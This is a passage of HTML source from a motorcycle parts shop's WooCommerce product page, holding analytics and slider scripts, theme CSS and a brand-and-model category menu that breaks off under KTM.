<script type="c386cc0ef2b1a5a3216a00e4-text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-70963210-8', 'auto');
  ga('send', 'pageview');

</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://outbackmotortek.co.uk/wp-content/uploads/2019/10/cropped-main-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://outbackmotortek.co.uk/wp-content/uploads/2019/10/cropped-main-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://outbackmotortek.co.uk/wp-content/uploads/2019/10/cropped-main-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://outbackmotortek.co.uk/wp-content/uploads/2019/10/cropped-main-icon-270x270.png" />
<script type="c386cc0ef2b1a5a3216a00e4-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_141072-css" data-type="wd-style-header_141072">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}






		
.whb-i1iukk6p0p0b8k9hmhlv form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//outbackmotortek.co.uk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//outbackmotortek.co.uk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 300;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #f95e04;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f95e04;
	--btn-default-bgcolor-hover: #cc4d04;
	--btn-accented-bgcolor: #f95e04;
	--btn-accented-bgcolor-hover: #cc4d04;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(249,94,4);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #212121;
	background-image: none;
	background-size: cover;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title, html .product.wd-cat .wd-cat-count, html .product.wd-cat.cat-design-replace-title .wd-cat-count {
	color: #ffffff;
}
html .product.wd-cat:hover .wd-entities-title, html .product.wd-cat:hover .wd-entities-title a, .cat-design-side .wd-cat-inner > a:hover ~ .wd-cat-content .wd-entities-title a, html .wd-masonry-first .wd-cat:first-child:hover .wd-entities-title a, html .product.wd-cat:hover .wd-cat-count {
	color: #ffffff;
}
html .woocommerce-mini-cart__buttons .btn-cart {
	color: rgb(255,255,255);
}
html .woocommerce-mini-cart__buttons .btn-cart:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .woocommerce-mini-cart__buttons .checkout:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
html .hotspot-content .add_to_cart_button:hover, html .hotspot-content .product_type_variable:hover, html .hotspot-content .btn:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .cart-totals-inner .checkout-button:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html #place_order:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
.product-labels .product-label.onsale {
	background-color: rgb(221,51,51);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 5px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 5px;
}

@media (min-width: 1400px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #212121;
}

}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}@media (min-width: 1025px) {
	/* Change of the background and font of child subcategories on desktop */
body .wd-sticky-nav {
    background-color: #0F0F0F;
}
.wd-sticky-nav:is(:hover,.wd-opened) .wd-nav-sticky>li>a .nav-link-text:not(:first-child) {
    color: #dedede;
}
}

@media (max-width: 576px) {
	#wpsl-gmap { 
	display: none !important; 
}
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-15881 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky dropdowns-color-light wd-sticky-nav-enabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="c386cc0ef2b1a5a3216a00e4-text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<div class="wd-sticky-nav wd-hide-md">
				<div class="wd-sticky-nav-title">
					<span>
						Brand Categories					</span>
				</div>

				<ul id="menu-category-menu" class="menu wd-nav wd-nav-vertical wd-nav-sticky wd-dis-act"><li id="menu-item-34389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34389 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/aprilia/" class="woodmart-nav-link"><img width="24" height="28" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34390 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/aprilia/aprilia-tuareg-660/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34391 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/" class="woodmart-nav-link"><img width="50" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34398 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-r-1300-gs/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li id="menu-item-34401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34401 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li id="menu-item-34399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34399 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li id="menu-item-34397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34397 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-r-12-g-s/" class="woodmart-nav-link">R 12 G / S</a></li>
	<li id="menu-item-34393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34393 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-f-900-gs/" class="woodmart-nav-link">F 900 GS</a></li>
	<li id="menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34395 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/f750gs-f850gs/" class="woodmart-nav-link">F 850 GS / F 750 GS</a></li>
	<li id="menu-item-34394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34394 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/f700gs-f800gs/" class="woodmart-nav-link">F 800 GS / F 700 GS</a></li>
	<li id="menu-item-34392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34392 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/bmw/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/" class="woodmart-nav-link"><img width="60" height="60" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/cfmoto-800mt-x/" class="woodmart-nav-link">1000MT-X / 800MT-X</a></li>
	<li id="menu-item-34404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/cfmoto/450mt/" class="woodmart-nav-link">450MT</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34406 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ducati/" class="woodmart-nav-link"><img width="57" height="60" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ducati/multistrada-v4/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li id="menu-item-34407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ducati/ducati-desertx/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/" class="woodmart-nav-link"><img width="70" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/gasgas-es-700-sm-700/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li id="menu-item-34410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/gasgas/gasgas-ec500f-es-500/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/" class="woodmart-nav-link"><img width="62" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li id="menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf100l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li id="menu-item-34421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-xl750-transalp/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li id="menu-item-34413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-cb500x/" class="woodmart-nav-link">CB500X</a></li>
	<li id="menu-item-34420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34420 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-nx500/" class="woodmart-nav-link">NX500</a></li>
	<li id="menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34419 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-crf450l-rl/" class="woodmart-nav-link">CRF450L /RL</a></li>
	<li id="menu-item-34414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/honda-crf-300-rally/" class="woodmart-nav-link">CRF300L  | 300 Rally</a></li>
	<li id="menu-item-34417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34417 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/honda/crf250l/" class="woodmart-nav-link">CRF250L</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34422 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/" class="woodmart-nav-link"><img width="60" height="62" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/husqvarna-norden-901/" class="woodmart-nav-link">Norden 901</a></li>
	<li id="menu-item-34423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34423 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/701-enduro/" class="woodmart-nav-link">701 Enduro</a></li>
	<li id="menu-item-34424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/husqvarna/husqvarna-fe-501/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34426 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kawasaki/" class="woodmart-nav-link"><img width="150" height="150" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo-150x150.png 150w, https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34427 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kawasaki/kle500/" class="woodmart-nav-link">KLE500</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kove/" class="woodmart-nav-link"><img width="68" height="50" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-34429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kove/800x/" class="woodmart-nav-link">800X</a></li>
	<li id="menu-item-34430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/kove/kove-450-rally/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-34431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.co.uk/product-category/ktm/" class="woodmart-nav-link"><img width="28" height="28" src="https://outbackmotortek.co.uk/wp-content/uploads/2025/11/ktm-icon.png" class="wd-nav-img" alt="KTM" decoding="async" /><span class="nav-link-text">KTM</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
